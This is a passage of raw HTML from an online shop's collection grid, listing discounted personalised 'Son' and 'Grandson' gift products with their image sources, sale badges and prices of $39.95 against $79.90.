        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7244740362333"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son The Light"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7209378938973-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fe465986-aadb-4f72-86a2-23de3a64078e.jpg?v=1707229375&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-the-light"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209378938973"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209378938973 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209378938973"
              >
                Son The Light
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209378938973"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7209378938973"
            
          >
            <a
              href="/en-fi/products/son-the-light"
              id="CardLink-template--18597271208029__main-collection-product-grid-7209378938973"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7209378938973 Badge-template--18597271208029__main-collection-product-grid-7209378938973"
            >
              Son The Light
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7209378938973" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7209378938973"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son Not Alone"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7209373171805-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_01de6b59-b585-41ee-bb09-df541fdb4e18.jpg?v=1707229254&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-not-alone"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209373171805"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209373171805 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209373171805"
              >
                Son Not Alone
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209373171805"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7209373171805"
            
          >
            <a
              href="/en-fi/products/son-not-alone"
              id="CardLink-template--18597271208029__main-collection-product-grid-7209373171805"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7209373171805 Badge-template--18597271208029__main-collection-product-grid-7209373171805"
            >
              Son Not Alone
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7209373171805" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7209373171805"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son Beautiful Chapters"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7209368322141-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_2dbc7a52-e6e2-47d4-b715-95b3701eb99d.jpg?v=1707210889&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-beautiful-chapters"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209368322141"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209368322141 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209368322141"
              >
                Son Beautiful Chapters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209368322141"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7209368322141"
            
          >
            <a
              href="/en-fi/products/son-beautiful-chapters"
              id="CardLink-template--18597271208029__main-collection-product-grid-7209368322141"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7209368322141 Badge-template--18597271208029__main-collection-product-grid-7209368322141"
            >
              Son Beautiful Chapters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7209368322141" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7209368322141"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Grandson Be With You"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7209351872605-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_247b46e3-fc25-4737-aef3-88b89cda6590.jpg?v=1704629697&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/grandson-be-with-you"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209351872605"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209351872605 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209351872605"
              >
                Grandson Be With You
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209351872605"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7209351872605"
            
          >
            <a
              href="/en-fi/products/grandson-be-with-you"
              id="CardLink-template--18597271208029__main-collection-product-grid-7209351872605"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7209351872605 Badge-template--18597271208029__main-collection-product-grid-7209351872605"
            >
              Grandson Be With You
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7209351872605" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7209351872605"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son Never Lose"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7166913380445-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_fb0f1977-7f6e-403d-8ce3-d966868df2ba.jpg?v=1707229142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-never-lose"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7166913380445"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7166913380445 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7166913380445"
              >
                Son Never Lose
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7166913380445"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7166913380445"
            
          >
            <a
              href="/en-fi/products/son-never-lose"
              id="CardLink-template--18597271208029__main-collection-product-grid-7166913380445"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7166913380445 Badge-template--18597271208029__main-collection-product-grid-7166913380445"
            >
              Son Never Lose
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7166913380445" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
